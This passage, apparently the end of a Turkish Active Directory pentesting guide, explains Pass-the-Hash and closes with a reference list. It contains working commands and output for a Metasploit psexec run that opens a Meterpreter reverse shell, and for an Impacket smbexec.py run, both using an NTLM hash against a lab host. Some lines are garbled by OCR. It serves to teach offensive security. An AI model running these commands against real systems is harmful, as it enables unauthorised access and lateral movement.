

### 13.4. Pass The Hash

Pass-the-Hash (PtH), saldırganların çeşitli saldırılar (secretsdump, mimikatz, kiwi vb.) şekilde elde etmiş olduğu **NTLM** hashlerini BruteForce ve Dictionary Attack gibi saldırılara gerek duymadan, yani hash'i kırmadan direkt olarak hash ile oturum açmasını sağlayan bir saldırıdır.

PsExec, CrackMapExec gibi araçlar kullanarak PtH metodu ile oturum alabilir/komut çalıştırabiliriz.

```
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b514
04ee:342db56deb94d391ab4c2721ac1c6f85
SMBPass \Rightarrow aad3b435b51404eeaad3b435b51404ee:342db56deb94d391ab4c2721ac1c6f8
5
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.0.10
RHOSTS \Rightarrow 192.168.0.10
                             psexec) > set SMBDomain BUSIBER
msf6 exploit(wind
SMBDomain \Rightarrow BUSIBERSSEXEC) > set SMBUser Administrator
<u>msf6</u> exploit(wi
SMBUser \Rightarrow Administrator
msf6 exploit(<mark>w</mark>
                                     . >⊾run
```

```
msf6 exploit(windown/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.0.6:4444
[*] 192.168.0.10:445 - Connecting to the server...
[*] 192.168.0.10:445 - Authenticating to 192.168.0.10:445 BUSIBER as user '
Administrator, ...
[*] 192.168.0.10:445 - Executing the payload ...
[+] 192.168.0.10:445 - Service start timed out, OK if running a command or
non-service executable ...
[*] Sending stage (175174 bytes) to 192.168.0.10
[*] Meterpreter session 1 opened (192.168.0.6:4444 \rightarrow 192.168.0.10:49783) a
t 2021-02-13 06:28:23 -0500
meterpreter > ipconfig
Interface 1
            : Software Loopback Interface 1
Name
Hardware MAC : 00:00:00:00:00:00
MTU
            : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
```
L\$ smbexec.py busiber.local/Administrator@192.168.0.10 -hashes aad3b435b51404eeaad3b435b51404ee:342db56d $\,123$ <br>ph94d391ab4c27212c1c6f85 eb94d391ab4c2721ac1c6f85 Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation [!] Launching semi-interactive shell - Careful what you execute C:\Windows\system32>ipconfig Windows IP Configuration Ethernet adapter Ethernet: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::3815:f395:f090:94bc%14 C:\Windows\system32>

### **14. Kaynakça**

<https://attack.mitre.org/techniques/T1557/001/>

<https://attack.mitre.org/techniques/T1003/>

<https://attack.mitre.org/techniques/T1558/003/>

<https://attack.mitre.org/techniques/T1558/004/>

<https://attack.mitre.org/techniques/T1021/002/>

<https://attack.mitre.org/techniques/T1003/002/>

<https://attack.mitre.org/techniques/T1003/003/>

<https://en.hackndo.com/ntlm-relay/#ntlm-relay>

<https://www.tarlogic.com/en/blog/how-kerberos-works/>

<https://www.tarlogic.com/en/blog/how-to-attack-kerberos/>

<https://hausec.com/2019/03/05/penetration-testing-active-directory-part-i/>

<https://hausec.com/2019/03/12/penetration-testing-active-directory-part-ii/>

<https://www.scip.ch/en/?labs.20181011>

<https://luemmelsec.github.io/Relaying-101/>

<https://en.hackndo.com/pass-the-hash/#protocol-ntlm>

[https://ernw.de/download/BloodHoundWorkshop/ERNW\\_DogWhispererHandbook.pdf](https://ernw.de/download/BloodHoundWorkshop/ERNW_DogWhispererHandbook.pdf)

<https://adsecurity.org/?p=2398>

<https://engindemirbilek.github.io/smb-relay-saldirilari-hash-kirma-yonlendir.html>